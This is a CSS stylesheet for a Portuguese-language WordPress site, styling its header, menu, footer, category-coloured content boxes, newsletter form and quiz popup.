  background: #B5B7B9 !important;
}

.bg-agenda,
.bg-roxo {
  background: #8280B8;
}

.bg-faca-parte,
.bg-vermelho {
  background: #ED6550;
}

.bg-news,
.bg-amarelo {
  background: #DCE058;
}

.bg-quiz,
.bg-preto {
  background: #58595B;
}

.bg-casos,
.bg-azul {
  background: #5791CC;
}

.bg-artigos,
.bg-verde {
  background: #71C2A8;
}

.bg-entrevistas,
.bg-amareloesc {
  background: #FFD769;
}

.bg-estudos-e-pesquisas,
.bg-laranja {
  background: #FF9750;
}

@media only screen and (max-width: 767px) {
  body.show-menu {
    overflow: hidden;
  }
}

header.site-header {
  position: fixed;
  height: 130px;
  left: 0;
  right: 0;
  top: 0;
  padding-left: 10px;
  padding-left: 0.625rem;
  padding-right: 20px;
  padding-right: 1.25rem;
}

@media only screen and (max-width: 767px) {
  header.site-header {
    height: 91px;
  }
}

@media only screen and (min-width: 577px) {
  header.site-header {
    padding-left: 42.5px;
    padding-left: 2.65625rem;
    padding-right: 42.5px;
    padding-right: 2.65625rem;
    display: flex;
    z-index: 50;
    background: #EBEBEC;
    padding-bottom: 20px;
  }
}

header.site-header .logo {
  display: block;
  text-indent: -9998px;
  width: 72.6px;
  height: 46.2px;
  min-width: 72.6px;
  background: url(../images/5104eef5d97d4539db23b06baf022c84.svg);
  background-size: 100% 100%;
  margin-bottom: 8px;
  cursor: pointer;
}

@media only screen and (min-width: 768px) {
  header.site-header .logo {
    width: 121px;
    min-width: 121px;
    height: 77px;
  }
}

header.site-header a.social-linkedin,
header.site-header a.social-youtube {
  display: block;
  width: 20px;
  height: 23px;
  background-size: 100% auto;
  margin-bottom: 4px;
  align-self: end;
  cursor: pointer;
  background-repeat: no-repeat;
}

header.site-header a.social-linkedin:hover,
header.site-header a.social-youtube:hover {
  text-decoration: none;
  opacity: .9;
}

header.site-header a.social-linkedin {
  background-image: url(../images/4ce45036d9011a981b8f48e66d5b33f0.png);
  margin-right: 11px;
  background-position: 0 2px;
  opacity: .8;
}

header.site-header a.social-linkedin:hover {
  opacity: 1;
}

header.site-header a.social-youtube {
  margin-right: 20px;
  background-image: url(../images/8840cef8e8ce7334bd2404b1407b5f2a.png);
  background-position: 0 5px;
  opacity: .7;
}

header.site-header h2.subtitle {
  font-family: 'barlow_semi_condensedmedium';
  letter-spacing: +0.10625rem;
  text-transform: uppercase;
  color: #A0A2A5;
  font-size: 1.125rem;
  margin-left: 9px;
}

@media only screen and (min-width: 577px) {
  header.site-header h2.subtitle {
    font-size: 1.25rem;
    margin-left: 20px;
  }
}

@media only screen and (max-width: 576px) {
  header.site-header h2.subtitle {
    letter-spacing: +0.06875rem;
    font-size: 1rem;
  }
}

header.site-header #icobusca {
  cursor: pointer;
}

@media only screen and (max-width: 576px) {
  header.site-header #icobusca {
    width: 32px;
    height: 27px;
  }
}

header.site-header .busca {
  display: none;
}

@media only screen and (min-width: 768px) {
  header.site-header .busca {
    display: block;
  }
}

header.site-header .busca input {
  background: none;
  border: none;
  width: 120px;
  margin-left: 10px;
  border-bottom: 1px solid #000;
  text-align: right;
}

header.site-header .busca input:focus {
  outline: none;
  border-bottom: 1px solid #b7b7ba;
}

header.site-header .busca button {
  position: absolute;
  top: -1000px;
}

header.site-header #icomenu {
  width: 25px;
  height: 16px;
  margin-left: 10px;
  border-top: 5px solid #231F20;
  border-bottom: 5px solid #231F20;
  position: relative;
  margin-bottom: 7px;
  cursor: pointer;
  display: none;
}

@media only screen and (max-width: 991px) {
  header.site-header #icomenu {
    display: block;
  }
}

body.show-menu header.site-header #icomenu {
  opacity: .5;
}

.menu-menu-principal-container {
  font-family: 'barlow_semi_condensedmedium';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: 14px;
  display: block;
}

.menu-menu-principal-container > ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  align-items: flex-end;
}

.menu-menu-principal-container > ul > li {
  padding: 2px 10px;
  display: block;
  position: relative;
}

.menu-menu-principal-container > ul > li:hover ul.sub-menu {
  display: block;
}

.menu-menu-principal-container > ul ul.sub-menu {
  display: none;
  list-style: none;
  margin: 0;
  padding: 0;
  right: 0;
  position: absolute;
  text-align: right;
  padding: 0px 15px 5px 25px;
  background: #D7D7D9;
  white-space: nowrap;
}

.menu-menu-principal-container > ul ul.sub-menu:after {
  content: ' ';
  background-size: 100% 100%;
  height: 20px;
  width: 20px;
  display: block;
  position: absolute;
  top: 0px;
  left: 70%;
  margin-left: -10px;
  background-image: url(../images/184161ca145a4602984a87dfcbc10820.svg);
  transform: rotate(-90deg);
}

.menu-menu-principal-container > ul ul.sub-menu:before {
  content: ' ';
  height: 20px;
  display: block;
  background: #EBEBEC;
  margin-left: -25px;
  margin-right: -15px;
  margin-bottom: 10px;
}

.menu-menu-principal-container > ul ul.sub-menu li {
  padding: 2px 0;
}

@media only screen and (max-width: 991px) {
  .menu-menu-principal-container {
    display: none;
  }

  body.show-menu .menu-menu-principal-container {
    display: block;
    position: fixed;
    top: 130px;
    bottom: 60px;
    left: 0;
    right: 0;
    background: #EBEBEC;
  }

  .menu-menu-principal-container > ul {
    position: fixed;
    background: #D7D7D9;
    top: 130px;
    bottom: 160px;
    left: 40px;
    right: 40px;
    padding: 65px 30px 30px 40px;
    flex-direction: column;
    overflow-y: scroll;
    align-items: flex-start;
  }

  .menu-menu-principal-container > ul:after {
    width: 100px;
    height: 100px;
    bottom: 60px;
    content: ' ';
    position: fixed;
    left: 70%;
    background-repeat: no-repeat;
    background-size: 80% 100%;
    background-image: url(../images/184161ca145a4602984a87dfcbc10820.svg);
    transform: rotate(90deg);
    transform-origin: 0% 0%;
  }

  .menu-menu-principal-container > ul > li {
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 991px) and (max-width: 576px) {
  .menu-menu-principal-container > ul > li {
    margin-bottom: 15px;
  }
}

@media only screen and (max-width: 991px) {
  .menu-menu-principal-container > ul > li > a {
    font-family: 'barlow_semi_condensedsemibold';
    text-transform: uppercase;
    letter-spacing: +0.125rem;
    font-size: +2.375rem;
    line-height: 1;
    color: #fff;
    font-size: 260%;
  }
}

@media only screen and (max-width: 991px) and (max-width: 576px) {
  .menu-menu-principal-container > ul > li > a {
    font-size: 200%;
  }
}

@media only screen and (max-width: 991px) {
  .menu-menu-principal-container > ul > li ul.sub-menu {
    display: block;
    right: auto;
    position: relative;
    text-align: left;
    padding: 0px;
    font-size: 170%;
    margin-top: 7px;
  }
}

@media only screen and (max-width: 991px) and (max-width: 576px) {
  .menu-menu-principal-container > ul > li ul.sub-menu {
    font-size: 120%;
  }
}

@media only screen and (max-width: 991px) {
  .menu-menu-principal-container > ul > li ul.sub-menu:after,
  .menu-menu-principal-container > ul > li ul.sub-menu:before {
    content: none;
    display: none;
  }

  .menu-menu-principal-container > ul > li ul.sub-menu > li {
    padding: 12px 0 12px 25px;
    position: relative;
  }
}

@media only screen and (max-width: 991px) and (max-width: 576px) {
  .menu-menu-principal-container > ul > li ul.sub-menu > li {
    padding: 8px 0 8px 20px;
  }
}

@media only screen and (max-width: 991px) {
  .menu-menu-principal-container > ul > li ul.sub-menu > li:before {
    position: absolute;
    content: ' ';
    width: 8px;
    height: 1px;
    background: #000;
    top: 50%;
    left: 5px;
    margin-top: -1px;
  }
}

@media only screen and (max-width: 767px) {
  .menu-menu-principal-container {
    top: 91px;
  }

  .menu-menu-principal-container > ul {
    top: 91px;
    left: 20px;
    right: 20px;
    padding: 30px 10px 30px 30px;
  }

  .menu-menu-principal-container > ul > li {
    padding: 4px 0 4px 20px;
  }

  .menu-menu-principal-container > ul > li > a {
    font-size: 190%;
  }

  .menu-menu-principal-container > ul ul.sub-menu {
    font-size: 90%;
  }
}

footer.site-footer {
  position: fixed;
  height: 60px;
  left: 0;
  right: 0;
  bottom: 0;
  padding-left: 42.5px;
  padding-left: 2.65625rem;
  padding-right: 42.5px;
  padding-right: 2.65625rem;
  display: flex;
  z-index: 30;
  background: #EBEBEC;
  font-size: 11px;
  font-family: 'barlow_semi_condensedmedium';
  letter-spacing: +0.10625rem;
  text-transform: uppercase;
  letter-spacing: +0.10625rem;
}

@media only screen and (max-width: 576px) {
  footer.site-footer {
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media only screen and (max-width: 767px) {
  footer.site-footer {
    font-size: 9px;
  }
}

footer.site-footer a.fontsize {
  background: none;
  display: inline-block;
  border: 1px solid #fff;
  margin-left: 8px;
  width: 24px;
  height: 24px;
  cursor: pointer;
  position: relative;
  top: 6px;
}

footer.site-footer a.fontsize.font-more {
  background: transparent url(../images/48b2607c08718a0013c813dec98f931d.svg) no-repeat center center;
}

footer.site-footer a.fontsize.font-less {
  background: transparent url(../images/4304f8464fd39e87c8d13b75bea7281f.svg) no-repeat center center;
}

footer.site-footer a.fontsize:hover {
  background-color: #fff;
}

footer.site-footer span.bar {
  display: inline-block;
  width: 21px;
  background: #000;
  height: 1px;
  margin-right: 7px;
  position: relative;
  margin-bottom: 3px;
}

footer.site-footer .resolutions {
  display: none;
  position: absolute;
  background: #f00;
  color: #fff;
  right: 0;
  bottom: 0;
  padding: 2px 4px 0;
}

footer.site-footer #enviesugestao {
  display: none;
  padding-top: 150px;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.9);
  z-index: 110;
}

footer.site-footer #enviesugestao > .areacentro {
  position: relative;
  display: block;
  margin: 30px auto;
  width: 600px;
  max-width: 90%;
  background: #EBEBEC;
  padding: 40px 100px 30px 60px;
}

footer.site-footer #enviesugestao > .areacentro .btntopright {
  display: block;
  width: 50px;
  height: 50px;
  position: absolute;
  right: 0;
  top: 0;
}

footer.site-footer #enviesugestao > .areacentro .btntopright .btnfechar {
  display: block;
  width: 50px;
  height: 50px;
  position: relative;
}

footer.site-footer #enviesugestao > .areacentro .btntopright .btnfechar:after {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  content: "\D7";
  font-size: 30px;
  color: #000;
  line-height: 50px;
  text-align: center;
}

footer.site-footer #enviesugestao > .areacentro .btntopright .btnfechar:hover:after {
  color: #fff;
}

footer.site-footer #enviesugestao > .areacentro label {
  display: block;
  width: 100%;
}

footer.site-footer #enviesugestao > .areacentro input {
  width: 100%;
}

footer.site-footer #enviesugestao > .areacentro textarea {
  height: 130px;
  width: 100%;
}

footer.site-footer #enviesugestao > .areacentro input.wpcf7-submit {
  display: inline-block;
  border: 1px solid #fff;
  background: none;
  color: #000;
  font-size: 12px;
  padding: 4px 14px 3px;
  width: auto;
  cursor: pointer;
  font-family: 'barlow_semi_condensedbold';
  text-transform: uppercase;
  letter-spacing: +0.10625rem;
  text-transform: uppercase;
  line-height: 200%;
  position: relative;
}

footer.site-footer #enviesugestao > .areacentro input.wpcf7-submit:hover {
  background: #fff;
  color: #000000;
  text-decoration: none;
}

.aligncenter,
dl.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

.wp-caption {
  border: 1px solid #ddd;
  text-align: center;
  background-color: #f3f3f3;
  padding-top: 4px;
  margin: 10px 0;
}

.wp-caption img {
  margin: 0;
  padding: 0;
  border: 0 none;
  -apple-user-drag: none;
  -khtml-user-drag: none;
  -webkit-user-drag: none;
}

.wp-caption-dd {
  font-size: 11px;
  line-height: 17px;
  padding: 0 4px 5px;
  margin: 0;
}

pre {
  font: 12px/18px Consolas, Monaco, monospace;
}

td {
  color: #000;
  font-size: 11px;
  margin: 8px;
}

strong {
  font-weight: strong;
}

em,
i {
  font-style: italic;
}

.box {
  margin: 0;
  display: flex;
  max-height: 100%;
  letter-spacing: +0.00625rem;
  font-size: +0.9375rem;
  line-height: 1.17647;
}

.box--full {
  min-height: 100%;
}

@media only screen and (max-width: 767px) {
  .box--full {
    min-height: 300px;
  }
}

.box--mt15 {
  margin-top: 15px;
}

.box--mb15 {
  margin-bottom: 15px;
}

.box--ml15 {
  margin-left: 15px;
}

.box--mr15 {
  margin-right: 15px;
}

.box--pb30 {
  padding-bottom: 30px;
}

@media only screen and (max-width: 576px) {
  .box--pb30 {
    padding-bottom: 15px;
  }
}

.box--pt15 {
  padding-top: 15px;
}

.box--pb15 {
  padding-bottom: 15px;
}

.box--pl15 {
  padding-left: 15px;
}

.box--pr15 {
  padding-right: 15px;
}

.box__cover {
  flex: 1;
  overflow: hidden;
  position: relative;
}

.box__cover img {
  position: absolute;
  display: block;
  bottom: 0;
  top: 0;
  right: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
}

.box:hover .box__cover img,
.box:hover .box--horizontal__cover img {
  -ms-transform: scale(1.1, 1.1);
  /* IE 9 */
  -webkit-transform: scale(1.1, 1.1);
  /* Safari */
  transform: scale(1.1, 1.1);
}

.box__title {
  float: left;
  flex: 0 0 50%;
  background: #eee;
  position: relative;
  padding: 30px 20px 20px 20px;
  display: flex;
  flex-direction: column;
}

@media only screen and (min-width: 768px) {
  .box__title {
    padding: 30px 20px 30px 30px;
  }

  .box__title .post-cat {
    margin-top: 20px;
  }
}

.box__title .post-excerpt {
  margin-right: 20px;
}

.box__title .saiba-mais {
  margin-top: auto;
}

.box__title:before {
  display: block;
  content: ' ';
  background-size: 100% 100%;
  height: 41px;
  width: 56px;
  position: absolute;
  left: 99.99%;
  top: 70%;
  z-index: 1;
}

.box__title--hide-before:before {
  display: none;
}

.box__title--full {
  flex: 0 0 100%;
  padding-right: 85px;
}

.box__title .content-lateral {
  letter-spacing: +0.00625rem;
  font-size: +1rem;
  line-height: 1.75;
  color: #444;
}

.box--facaparte {
  background: #ED6550;
  flex: 1;
}

.box--large__cover {
  flex: 1 1 auto;
}

.box--large__title {
  flex: 0 0 260px;
}

.box--large__title:before {
  height: 71px;
  width: 106px;
}

.box--large__title .post-cat {
  margin-top: auto;
}

.box--large__title .saiba-mais {
  margin-top: 75px;
}

.box--large__title .post-title {
  color: #000;
}

@media only screen and (max-width: 767px) {
  .box--large {
    flex-direction: column;
  }

  .box--large__cover {
    max-height: 200px;
  }

  .box--large__title {
    padding: 20px 10px 20px 20px;
    flex: 0 0;
  }

  .box--large__title:before {
    height: 49.7px;
    width: 74.2px;
    left: 70%;
    top: auto;
    bottom: 0.5px;
    transform: rotate(90deg);
    transform-origin: 0% 100%;
  }

  .box--large__title .post-excerpt p {
    margin-bottom: 0px;
  }

  .box--large__title .saiba-mais {
    margin-top: 10px;
  }
}

.box--agenda {
  flex-direction: column;
  background: #8280B8;
  height: 100%;
}

.box--agenda .post-agendacont {
  padding: 30px 25% 0 30px;
}

.box--agenda .post-agendacont .post-adata {
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.04688rem;
  font-size: +1.5rem;
  color: #fff;
  font-size: +1.3125rem;
  margin-bottom: 20px;
}

@media only screen and (max-width: 576px) {
  .box--agenda .post-agendacont .post-adata {
    font-size: +1.3125rem;
  }
}

.box--agenda .post-agendacont .post-title {
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.04688rem;
  font-size: +1.5rem;
  font-size: +1.3125rem;
  color: #000;
  margin-bottom: 20px;
}

@media only screen and (max-width: 576px) {
  .box--agenda .post-agendacont .post-title {
    font-size: +1.3125rem;
  }
}

.box--agenda .post-agendacont .post-excerpt p {
  margin: 0 0 20px 0;
  line-height: 130%;
}

.box--agenda a.barrabottom {
  display: block;
  padding: 22px 30px;
  margin-top: auto;
  background: #525177;
  font-size: +0.8125rem;
  position: relative;
  color: #fff;
  text-transform: uppercase;
  -webkit-transition: 0s all ease-in-out;
  -moz-transition: 0s all ease-in-out;
  -moz-transition: 0s all ease-in-out;
  -ms-transition: 0s all ease-in-out;
  -o-transition: 0s all ease-in-out;
  transition: 0s all ease-in-out, 0s all ease-in-out;
}

.box--agenda a.barrabottom:before {
  display: block;
  content: ' ';
  background-size: 100% 100%;
  height: 41px;
  width: 56px;
  position: absolute;
  left: 90%;
  bottom: 100%;
  z-index: 1;
  background-image: url(../images/466b49b8f34ea80f79a3bd43919e544d.svg);
  transform: rotate(-90deg);
  transform-origin: 0% 100%;
}

.box--agenda:hover a.barrabottom {
  color: #000;
  background: #fff;
}

.box--agenda:hover a.barrabottom:before {
  background-image: url(../images/7841b676fee7259dc34a9dc7cec74c61.svg);
}

.box--horizontal {
  flex-direction: column-reverse;
  position: relative;
  min-height: 100%;
}

.box--horizontal .post-cat {
  position: absolute;
  top: 30px;
  left: 60px;
  margin: 0;
  z-index: 1;
}

.box--horizontal__title {
  flex: 0;
  padding: 20px 30px 18px;
  position: relative;
}

.box--horizontal__title:before {
  display: block;
  content: ' ';
  background-size: 100% 100%;
  height: 41px;
  width: 56px;
  position: absolute;
  left: 70%;
  top: 0%;
  z-index: 1;
  transform: rotate(-90deg);
  transform-origin: 0% 0%;
}

.box--horizontal__title .post-title {
  margin: 0 0 2px 0;
  color: #000;
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.04688rem;
  font-size: +1.3125rem;
}

.box--horizontal__title .post-excerpt {
  margin: 0;
  font-family: 'barlow_semi_condensedregular';
  letter-spacing: +0.04688rem;
  font-size: +1rem;
}

.box--horizontal__title .post-excerpt p {
  margin: 0;
}

.box--horizontal__title .saiba-mais {
  display: none;
}

.box--horizontal__cover {
  position: relative;
  width: 100%;
  flex: 1;
  overflow: hidden;
  min-height: 200px;
}

.box--horizontal__cover .wp-post-image {
  object-fit: cover;
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  display: block;
  width: 100%;
  height: 280px;
  max-height: 100%;
}

.box.cat-agenda .box__title,
.box.cat-agenda .box--horizontal__title,
.box.cat-roxo .box__title,
.box.cat-roxo .box--horizontal__title {
  background: #8280B8;
}

.box.cat-agenda .box__title:before,
.box.cat-agenda .box--horizontal__title:before,
.box.cat-roxo .box__title:before,
.box.cat-roxo .box--horizontal__title:before {
  background-image: url(../images/66a0334bbdfda9caeaa4cb924d733c71.svg);
}

.box.cat-faca-parte .box__title,
.box.cat-faca-parte .box--horizontal__title,
.box.cat-vermelho .box__title,
.box.cat-vermelho .box--horizontal__title {
  background: #ED6550;
}

.box.cat-faca-parte .box__title:before,
.box.cat-faca-parte .box--horizontal__title:before,
.box.cat-vermelho .box__title:before,
.box.cat-vermelho .box--horizontal__title:before {
  background-image: url(../images/3574c143d30b25ef047780ba0fa89d71.svg);
}

.box.cat-news .box__title,
.box.cat-news .box--horizontal__title,
.box.cat-amarelo .box__title,
.box.cat-amarelo .box--horizontal__title {
  background: #DCE058;
}

.box.cat-news .box__title:before,
.box.cat-news .box--horizontal__title:before,
.box.cat-amarelo .box__title:before,
.box.cat-amarelo .box--horizontal__title:before {
  background-image: url(../images/3b7a3590988a13f60450d95215a47752.svg);
}

.box.cat-quiz .box__title,
.box.cat-quiz .box--horizontal__title,
.box.cat-preto .box__title,
.box.cat-preto .box--horizontal__title {
  background: #58595B;
}

.box.cat-quiz .box__title:before,
.box.cat-quiz .box--horizontal__title:before,
.box.cat-preto .box__title:before,
.box.cat-preto .box--horizontal__title:before {
  background-image: url(../images/ae717d0b1d00fab122c6d984cffe1ccf.svg);
}

.box.cat-casos .box__title,
.box.cat-casos .box--horizontal__title,
.box.cat-azul .box__title,
.box.cat-azul .box--horizontal__title {
  background: #5791CC;
}

.box.cat-casos .box__title:before,
.box.cat-casos .box--horizontal__title:before,
.box.cat-azul .box__title:before,
.box.cat-azul .box--horizontal__title:before {
  background-image: url(../images/e51bbbbd7f2116f0f71cb6137bd193eb.svg);
}

.box.cat-artigos .box__title,
.box.cat-artigos .box--horizontal__title,
.box.cat-verde .box__title,
.box.cat-verde .box--horizontal__title {
  background: #71C2A8;
}

.box.cat-artigos .box__title:before,
.box.cat-artigos .box--horizontal__title:before,
.box.cat-verde .box__title:before,
.box.cat-verde .box--horizontal__title:before {
  background-image: url(../images/7aca3821ab5c841a62bf9d4775fcc160.svg);
}

.box.cat-entrevistas .box__title,
.box.cat-entrevistas .box--horizontal__title,
.box.cat-amareloesc .box__title,
.box.cat-amareloesc .box--horizontal__title {
  background: #FFD769;
}

.box.cat-entrevistas .box__title:before,
.box.cat-entrevistas .box--horizontal__title:before,
.box.cat-amareloesc .box__title:before,
.box.cat-amareloesc .box--horizontal__title:before {
  background-image: url(../images/34641a061aa0cf896ea50920172caf9e.svg);
}

.box.cat-estudos-e-pesquisas .box__title,
.box.cat-estudos-e-pesquisas .box--horizontal__title,
.box.cat-laranja .box__title,
.box.cat-laranja .box--horizontal__title {
  background: #FF9750;
}

.box.cat-estudos-e-pesquisas .box__title:before,
.box.cat-estudos-e-pesquisas .box--horizontal__title:before,
.box.cat-laranja .box__title:before,
.box.cat-laranja .box--horizontal__title:before {
  background-image: url(../images/829c6337bc173d0349795a39971fa035.svg);
}

.box.hover-cat-agenda:hover .box__title,
.box.hover-cat-roxo:hover .box__title {
  background: #8280B8;
}

.box.hover-cat-agenda:hover .box__title:before,
.box.hover-cat-roxo:hover .box__title:before {
  background-image: url(../images/66a0334bbdfda9caeaa4cb924d733c71.svg);
}

.box.hover-cat-faca-parte:hover .box__title,
.box.hover-cat-vermelho:hover .box__title {
  background: #ED6550;
}

.box.hover-cat-faca-parte:hover .box__title:before,
.box.hover-cat-vermelho:hover .box__title:before {
  background-image: url(../images/3574c143d30b25ef047780ba0fa89d71.svg);
}

.box.hover-cat-news:hover .box__title,
.box.hover-cat-amarelo:hover .box__title {
  background: #DCE058;
}

.box.hover-cat-news:hover .box__title:before,
.box.hover-cat-amarelo:hover .box__title:before {
  background-image: url(../images/3b7a3590988a13f60450d95215a47752.svg);
}

.box.hover-cat-quiz:hover .box__title,
.box.hover-cat-preto:hover .box__title {
  background: #58595B;
}

.box.hover-cat-quiz:hover .box__title:before,
.box.hover-cat-preto:hover .box__title:before {
  background-image: url(../images/ae717d0b1d00fab122c6d984cffe1ccf.svg);
}

.box.hover-cat-casos:hover .box__title,
.box.hover-cat-azul:hover .box__title {
  background: #5791CC;
}

.box.hover-cat-casos:hover .box__title:before,
.box.hover-cat-azul:hover .box__title:before {
  background-image: url(../images/e51bbbbd7f2116f0f71cb6137bd193eb.svg);
}

.box.hover-cat-artigos:hover .box__title,
.box.hover-cat-verde:hover .box__title {
  background: #71C2A8;
}

.box.hover-cat-artigos:hover .box__title:before,
.box.hover-cat-verde:hover .box__title:before {
  background-image: url(../images/7aca3821ab5c841a62bf9d4775fcc160.svg);
}

.box.hover-cat-entrevistas:hover .box__title,
.box.hover-cat-amareloesc:hover .box__title {
  background: #FFD769;
}

.box.hover-cat-entrevistas:hover .box__title:before,
.box.hover-cat-amareloesc:hover .box__title:before {
  background-image: url(../images/34641a061aa0cf896ea50920172caf9e.svg);
}

.box.hover-cat-estudos-e-pesquisas:hover .box__title,
.box.hover-cat-laranja:hover .box__title {
  background: #FF9750;
}

.box.hover-cat-estudos-e-pesquisas:hover .box__title:before,
.box.hover-cat-laranja:hover .box__title:before {
  background-image: url(../images/829c6337bc173d0349795a39971fa035.svg);
}

.box--post {
  max-height: 100%;
  height: 100%;
  cursor: pointer;
}

.box--post .box-inside {
  height: 100%;
}

.box--post.cat-casos:hover img.cover {
  transform: scale(1.1);
}

.box--post.cat-casos:hover .box--post__header {
  background: #5791CC;
}

.box--post.cat-casos:hover .box--post__header:before {
  background-image: url(../images/e51bbbbd7f2116f0f71cb6137bd193eb.svg);
}

.box--post.cat-artigos:hover img.cover {
  transform: scale(1.1);
}

.box--post.cat-artigos:hover .box--post__header {
  background: #71C2A8;
}

.box--post.cat-artigos:hover .box--post__header:before {
  background-image: url(../images/7aca3821ab5c841a62bf9d4775fcc160.svg);
}

.box--post.cat-entrevistas:hover img.cover {
  transform: scale(1.1);
}

.box--post.cat-entrevistas:hover .box--post__header {
  background: #FFD769;
}

.box--post.cat-entrevistas:hover .box--post__header:before {
  background-image: url(../images/34641a061aa0cf896ea50920172caf9e.svg);
}

.box--post.cat-estudos-e-pesquisas:hover img.cover {
  transform: scale(1.1);
}

.box--post.cat-estudos-e-pesquisas:hover .box--post__header {
  background: #FF9750;
}

.box--post.cat-estudos-e-pesquisas:hover .box--post__header:before {
  background-image: url(../images/829c6337bc173d0349795a39971fa035.svg);
}

.box .post-title.title-conhecimento {
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: +2.375rem;
  line-height: 1;
  margin-bottom: +1.875rem;
}

.box-newsletter {
  padding: 20px 5px 20px 20px;
  background: #DCE058;
  display: flex;
}

@media only screen and (min-width: 768px) {
  .box-newsletter {
    padding: 20px 5px 20px 30px;
  }
}

@media only screen and (min-width: 992px) {
  .box-newsletter {
    align-items: center;
  }
}

@media only screen and (max-width: 991px) {
  .box-newsletter {
    flex-direction: column;
  }
}

.box-newsletter span.label {
  white-space: nowrap;
  margin-right: 20px;
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.04688rem;
  font-size: +1.5rem;
}

@media only screen and (max-width: 576px) {
  .box-newsletter span.label {
    font-size: +1.3125rem;
  }
}

.box-newsletter .screen-reader-response {
  display: none;
}

.box-newsletter form p {
  margin: 0;
  display: flex;
}

@media only screen and (max-width: 991px) {
  .box-newsletter form p {
    margin-top: 10px;
  }
}

.box-newsletter form p label {
  width: 30%;
  margin: 0;
}

.box-newsletter form p label input {
  vertical-align: baseline;
  border: 1px solid rgba(255, 255, 255, 0.8);
  background: none;
  color: #000;
  padding: 5px 9px 2px;
  width: 87%;
  position: relative;
  margin-top: -1px;
  height: 22px;
  font-family: 'barlow_semi_condensedmedium';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: +0.6875rem;
}

.box-newsletter form p > input {
  width: 80px;
  border: 1px solid #fff;
  background: #fff;
  color: #000;
  font-family: 'barlow_semi_condensedmedium';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: +0.6875rem;
  padding: 1px 13px;
  cursor: pointer;
  height: 22px;
}

.box-newsletter form p > input:hover {
  background: #000;
  border: 1px solid #000;
  color: #fff !important;
}

.box-quiz {
  padding: 15px 15px;
  background: #58595B;
  display: relative;
}

@media only screen and (min-width: 768px) {
  .box-quiz {
    padding: 20px 20px;
  }
}

@media only screen and (max-width: 576px) {
  .box-quiz {
    flex-direction: column;
  }
}

.box-quiz > span {
  white-space: nowrap;
  padding-right: 20px;
  color: #fff;
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.04688rem;
  font-size: +1.5rem;
}

@media only screen and (max-width: 576px) {
  .box-quiz > span {
    font-size: +1.3125rem;
  }
}

.box-quiz a {
  display: inline-block;
  border: 1px solid #fff;
  background: none;
  font-family: 'barlow_semi_condensedmedium';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: +0.6875rem;
  padding: 1px 10px;
  width: auto;
  cursor: pointer;
  height: 22px;
  line-height: 20px;
  color: #ffffff !important;
}

@media only screen and (max-width: 576px) {
  .box-quiz a {
    margin-top: 10px;
  }
}

.box-quiz a:hover {
  background: #fff;
  color: #000000 !important;
}

.quizpop {
  position: absolute;
  bottom: 100%;
  margin-bottom: 57px;
  z-index: 1000;
  background: #58595B;
  color: #fff;
  padding: 30px;
  display: none;
  right: 50px;
}

@media only screen and (max-width: 576px) {
  .quizpop {
    left: 5px;
    right: 5px;
  }
}

@media only screen and (min-width: 577px) and (max-width: 767px) {
  .quizpop {
    left: 35px;
    right: 35px;
  }
}

.quizpop.show {
  display: block;
}

.quizpop:after {
  display: block;
  content: ' ';
  background-size: 100% 100%;
  height: 41px;
  width: 56px;
  position: absolute;
  right: 30%;
  bottom: 0;
  z-index: 1;
  background-image: url(../images/ae717d0b1d00fab122c6d984cffe1ccf.svg);
  transform: rotate(90deg);
  transform-origin: bottom left;
}

.quizpop h4 {
  margin: 20px 0 30px;
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.04688rem;
  font-size: +1.5rem;
}

@media only screen and (max-width: 576px) {
  .quizpop h4 {
    font-size: +1.3125rem;
  }
}

.quizpop a.botao {
  margin-top: 35px;
  font-family: 'barlow_semi_condensedmedium';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: +0.6875rem;
}

.quizpop a.botao:hover {
  color: #000;
}

.quizpop a.botao.sendquiz.disabled {
  opacity: .3;
}

.quizpop a.botao.sendquiz.disabled:hover {
  background: none;
  color: #fff !important;
  cursor: default;
}

.quizpop .opt-item {
  margin-bottom: 1px;
  white-space: nowrap;
}

.quizpop .opt-item label {
  margin: 3px 65px 3px 0;
  cursor: pointer;
}

@media only screen and (max-width: 767px) {
  .quizpop .opt-item label {
    font-size: 120%;
  }
}

.quizpop .opt-item label .ckbox {
  display: inline-block;
  width: 16px;
  height: 16px;
  border: 1px solid rgba(255, 255, 255, 0.5);
  margin-right: 8px;
  position: relative;
  top: 3px;
}

.quizpop .opt-item label .ckbox.ckd {
  background: #fff;
}

.quizpop .opt-item input {
  display: none;
}

.quizpop .opt-item .quizgraf {
  width: 0px;
  border: 1px solid rgba(255, 255, 255, 0);
  color: #fff;
  text-indent: -35px;
  font-size: 11px;
  margin: 3px 0 3px 15px;
  position: relative;
  overflow: hidden;
}

.quizpop .opt-item .quizgraf.show {
  width: 100px;
  border: 1px solid rgba(255, 255, 255, 0.5);
  overflow: visible;
}

@media only screen and (min-width: 768px) {
  .quizpop .opt-item .quizgraf.show {
    width: 160px;
  }
}

